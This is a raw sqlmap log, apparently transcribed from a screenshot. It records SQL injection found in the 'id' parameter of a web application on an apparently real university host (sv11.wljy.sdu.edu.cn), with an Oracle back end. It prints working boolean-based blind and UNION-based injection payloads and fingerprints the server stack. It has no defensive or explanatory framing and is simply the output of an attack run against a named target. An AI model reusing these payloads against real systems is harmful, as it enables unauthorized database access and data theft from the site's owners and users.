 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=9216' AND 3787=3787 AND 'Mwgc'='Mwgc

    Type: UNION query
    Title: Generic UNION query (NULL) - 19 columns
    Payload: id=9216' UNION ALL SELECT NULL,CHR(113)||CHR(113)||CHR(99)||CHR(104
)||CHR(113)||CHR(106)||CHR(68)||CHR(76)||CHR(83)||CHR(113)||CHR(122)||CHR(71)||C
HR(68)||CHR(86)||CHR(106)||CHR(113)||CHR(107)||CHR(101)||CHR(119)||CHR(113),NULL
,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
 FROM DUAL--
---
[00:04:41] [INFO] the back-end DBMS is Oracle
web application technology: Apache, JSP
back-end DBMS: Oracle
[00:04:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[00:04:41] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\ou
tput\sv11.wljy.sdu.edu.cn'